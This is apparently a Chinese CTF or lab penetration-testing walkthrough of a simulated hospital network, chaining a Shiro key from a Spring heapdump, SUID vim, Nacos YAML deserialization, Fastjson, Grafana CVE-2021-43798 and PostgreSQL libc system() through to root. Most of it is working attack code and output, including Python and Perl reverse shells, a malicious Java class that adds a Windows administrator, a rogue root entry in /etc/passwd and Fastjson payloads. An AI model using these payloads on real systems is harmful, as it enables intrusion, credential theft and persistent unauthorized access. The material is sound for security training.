学习点
一、sudo -l
此处利用的是linux提权中的SUDO提权,sudo -l 结果意味着 postgres用户可以在不输入密码的情况下,通过 sudo 提升权限执行 /usr/local/postgresql/bin/psql 这个命令。并且,它不限制执行者的身份——postgres 用户可以以任何其他用户身份(包括 root)执行此命令
postgres@web04:/usr/local/pgsql/data$ sudo -l
sudo -l
Matching Defaults entries for postgres on web04:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User postgres may run the following commands on web04:
    (ALL) NOPASSWD: /usr/local/postgresql/bin/psql
|
二、为什么需要改掉数据库root用户密码
postgres用户以sudo执行psql命令后,会以系统root身份去启动psql,在进入psql身份认证时,psql就会需要数据库内root用户的密码进行认证。如果不改root用户密码,可以指定认证用户。
sudo /usr/local/postgresql/bin/psql -U postgres
|
入口
ip:39.101.133.214
39.101.133.214:22 open
39.101.133.214:8080 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.101.133.214:8080 code:302 len:0      title:None 跳转url: http://39.101.133.214:8080/login;jsessionid=ABE0BA65AA54FE8E82B699F1DC9D7DD9
[*] WebTitle http://39.101.133.214:8080/login;jsessionid=ABE0BA65AA54FE8E82B699F1DC9D7DD9 code:200 len:2005   title:医疗管理后台
[+] PocScan http://39.101.133.214:8080 poc-yaml-spring-actuator-heapdump-file
|
登录系统为shiro,存在heapdump,搜索发现以下信息
shiro key:
algMode = CBC, key = GAYysgMQhG7/CzIJlVpR2g==, algName = AES

/app/login-1.0-SNAPSHOT.jar
/home/app
|
shiro attack 注入内存马
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.30.12.5  netmask 255.255.0.0  broadcast 172.30.255.255
        inet6 fe80::216:3eff:fe16:52c5  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:16:52:c5  txqueuelen 1000  (Ethernet)
        RX packets 91433  bytes 77793846 (77.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 41370  bytes 70520990 (70.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1146  bytes 99294 (99.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1146  bytes 99294 (99.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
|

没找到flag,suid提权
/usr/bin/vim.basic
/usr/bin/su
/usr/bin/newgrp
/usr/bin/staprun
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/stapbpf
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
|
没找到vim.basic只有vim

利用python或msf反弹一个shell
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ip",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

交互shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
|

利用vim.basic的高权限往/etc/passwd中添加用户:hacker/123456
openssl passwd -1 -salt 123 123456
vim.basic /etc/passwd
hacker:$1$123$7mft0jKnzzvAdU4t0unTG1:0:0:/root:/bin/bash
:wq!
|

切换hacker
内网
c段
172.30.12.6:139 open
172.30.12.6:135 open
172.30.12.236:22 open
172.30.12.5:22 open
172.30.12.6:8848 open
172.30.12.6:445 open
172.30.12.6:3389 open
172.30.12.236:8080 open
172.30.12.5:8080 open
172.30.12.236:8009 open
[*] NetBios: 172.30.12.6 WORKGROUP\SERVER02
[*] NetInfo:
[*]172.30.12.6
[->]Server02
[->]172.30.12.6
[*] WebTitle: http://172.30.12.5:8080 code:302 len:0 title:None 跳转url: http://172.30.12.5:8080/login;jsessionid=F6854EC4E799F8ECF72885829E57C524
[*] WebTitle: http://172.30.12.5:8080/login;jsessionid=F6854EC4E799F8ECF72885829E57C524 code:200 len:2005 title:医疗管理后台
[*] WebTitle: http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台
[*] WebTitle: http://172.30.12.6:8848 code:404 len:431 title:HTTP Status 404 – Not Found

[+] http://172.30.12.6:8848 poc-yaml-alibaba-nacos
[+] http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypass
[+] http://172.30.12.5:8080 poc-yaml-spring-actuator-heapdump-file
|
挂上代理,172.30.12.6是台win开启3389,而且有权限绕过,nacos/nacos登录
server:
  port: 8080
  servlet:
    context-path: /hello

spring:
  application:
    name: db-config
  cloud:
    nacos:
      discovery:
        server-addr: 127.0.0.1:8848
      config:
        server-addr: 127.0.0.1:8848
        file-extension: yaml
        namespace: dev
        group: DEFAULT_GROUP
        data-id: db-config.yaml
  datasource:
    mysql:
      url: jdbc:mysql://localhost:3306/test?useSSL=false&serverTimezone=UTC&allowPublicKeyRetrieval=true
      username: root
      password: P@ssWord!!!
  redis:
    host: localhost
    port: 6379

management:
  endpoints:
    web:
      exposure:
        include: '*'
|
版本为1.4.1,当 Nacos-Client < 1.4.2 时存在yaml反序列化漏洞,https://github.com/artsploit/yaml-payload 构造恶意jar包,反弹shell不出网,添加用户
public AwesomeScriptEngineFactory() throws java.io.IOException, InterruptedException {
    try {
        Runtime.getRuntime().exec("net user hacker Abc@123!@# /add");
        Runtime.getRuntime().exec("net localgroup administrators hacker /add");
    } catch (IOException e) {
        e.printStackTrace();
    }
}
|
rdp或其他
C:\Users\Administrator\flag
flag{0f60d450-745d-481d-9497-a284680816bb}

C:\Users\hacker>ipconfig /all

Windows IP 配置

   主机名  . . . . . . . . . . . . . : Server02
   主 DNS 后缀 . . . . . . . . . . . :
   节点类型  . . . . . . . . . . . . : 混合
   IP 路由已启用 . . . . . . . . . . : 否
   WINS 代理已启用 . . . . . . . . . : 否

以太网适配器 以太网:

   连接特定的 DNS 后缀 . . . . . . . :
   描述. . . . . . . . . . . . . . . : Red Hat VirtIO Ethernet Adapter
   物理地址. . . . . . . . . . . . . : 00-16-3E-10-6D-91
   DHCP 已启用 . . . . . . . . . . . : 是
   自动配置已启用. . . . . . . . . . : 是
   本地链接 IPv6 地址. . . . . . . . : fe80::82ef:b679:6242:e236%6(首选)
   IPv4 地址 . . . . . . . . . . . . : 172.30.12.6(首选)
   子网掩码  . . . . . . . . . . . . : 255.255.0.0
   获得租约的时间  . . . . . . . . . : 2024年11月29日 23:32:08
   租约过期的时间  . . . . . . . . . : 2034年11月27日 23:32:09
   默认网关. . . . . . . . . . . . . : 172.30.255.253
   DHCP 服务器 . . . . . . . . . . . : 172.30.255.253
   DHCPv6 IAID . . . . . . . . . . . : 100668990
   DHCPv6 客户端 DUID  . . . . . . . : 00-01-00-01-2E-DB-96-D0-00-16-3E-10-6D-91
   DNS 服务器  . . . . . . . . . . . : 100.100.2.136
                                       100.100.2.138
   TCPIP 上的 NetBIOS  . . . . . . . : 已启用
|

没有其他网卡,结束windows,转向 172.30.12.236,fastjson

照着打:https://github.com/safe6Sec/Fastjson 、 Fastjson全版本检测及利用-Poc

v1.2.45 且 出网
版本:
{
  "@type": "java.lang.AutoCloseable"

出网:
fastjson <1.2.43

{"@type":"java.net.URL","val":"http://dnslog"}
{{"@type":"java.net.URL","val":"http://dnslog"}:"x"}
fastjson <1.2.48

{"@type":"java.net.InetAddress","val":"dnslog"}
fastjson <1.2.68

{"@type":"java.net.Inet4Address","val":"dnslog"}
{"@type":"java.net.Inet6Address","val":"dnslog"}
{{"@type":"java.net.URL","val":"dnslog"}:"aaa"}
{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"http://dnslog"}}""}
Set[{"@type":"java.net.URL","val":"http://dnslog"}]
Set[{"@type":"java.net.URL","val":"http://dnslog"}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"dnslog"}}
{{"@type":"java.net.URL","val":"http://dnslog"}:0
|

直接打jdbc,不过JNDIExploit的memshell基本都是冰蝎,该bp插件可添加哥斯拉:https://github.com/amaz1ngday/fastjson-exp
/root/flag/flag03.txt
flag{2ecc9ec2-db91-4ec1-b5bf-3f90ae61f717}
|
发现另一个c段172.30.54.0/24,root
/ >id

uid=0(root) gid=0(root) groups=0(root)
/ >ifconfig

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.30.12.236  netmask 255.255.0.0  broadcast 172.30.255.255
        inet6 fe80::216:3eff:fe0f:7cad  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:0f:7c:ad  txqueuelen 1000  (Ethernet)
        RX packets 119451  bytes 155865406 (155.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 29994  bytes 9124595 (9.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.30.54.179  netmask 255.255.255.0  broadcast 172.30.54.255
        inet6 fe80::216:3eff:fe14:4c44  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:14:4c:44  txqueuelen 1000  (Ethernet)
        RX packets 1330  bytes 55860 (55.8 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1348  bytes 57256 (57.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 3229  bytes 273180 (273.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3229  bytes 273180 (273.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
|

要注意的是虽然都是172.30但是不能互相ping通
tmp/test2 >./fscan -h 172.30.54.0/24 -nobr -nopoc

start infoscan
(icmp) Target 172.30.54.179   is alive
(icmp) Target 172.30.54.12    is alive
[*] Icmp alive hosts len is: 2
172.30.54.12:5432 open
172.30.54.12:3000 open
172.30.54.12:22 open
172.30.54.179:22 open
172.30.54.179:8080 open
172.30.54.179:8009 open
[*] alive ports len is: 6
start vulscan
[*] WebTitle: http://172.30.54.179:8080 code:200 len:3964   title:医院后台管理平台
[*] WebTitle: http://172.30.54.12:3000  code:302 len:29     title:None 跳转url: http://172.30.54.12:3000/login
[*] WebTitle: http://172.30.54.12:3000/login code:200 len:27909  title:Grafana
已完成 6/6
[*] 扫描结束,耗时: 3.179360064s
|

发现另一台主机172.30.54.12, 需要搭建双层代理了
admin节点在node1执行 listen 7777

二层主机执行 nohup ./agent_linux_x64 -rhost 172.30.12.5 -rport 7777 &
172.30.54.12为Grafana和pgsql,利用 CVE-2021-43798 漏洞获取到数据库文件(/var/lib/grafana/grafana.db)以及存在解密密钥的配置文件(/etc/grafana/grafana.ini),然后进行解密,使用:https://github.com/A-D-Team/grafanaExp
获取到:postgres:Postgres@123,
数据库中存在两个user
postgres=# select usename, passwd from pg_shadow;
 usename  |               passwd
----------+-------------------------------------
 root     | md5da974531914a7c2c56df745574a5bd3a
 postgres | md5dd27d33705155fd675e498384ad3d2ea
|

数据库版本为8.1 直接加载so文件命令执行
/lib/x86_64-linux-gnu/libc.so.6
/lib/libc.so.6
/lib64/libc.so.6
/usr/lib/x86_64-linux-gnu/libc.so.6
/usr/lib32/libc.so.6
|

反弹shell
CREATE OR REPLACE FUNCTION system(cstring) RETURNS int AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;

select system('perl -e \'use Socket;$i="172.30.54.179";$p=12345;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');
|
suid也没有利用
find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/su
/usr/bin/newgrp
/usr/bin/staprun
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/stapbpf
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
|

通过执行sudo -l 发现 psql
postgres@web04:/usr/local/pgsql/data$ sudo -l
sudo -l
Matching Defaults entries for postgres on web04:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User postgres may run the following commands on web04:
    (ALL) NOPASSWD: /usr/local/postgresql/bin/psql
|
但是需要数据库root用户密码
postgres@web04:/usr/local/pgsql/data$ sudo /usr/local/postgresql/bin/psql
sudo /usr/local/postgresql/bin/psql
Password: 123456

psql: FATAL:  password authentication failed for user "root"
|
可以直接改掉数据库root用户密码
ALTER USER root WITH PASSWORD '123456';
|
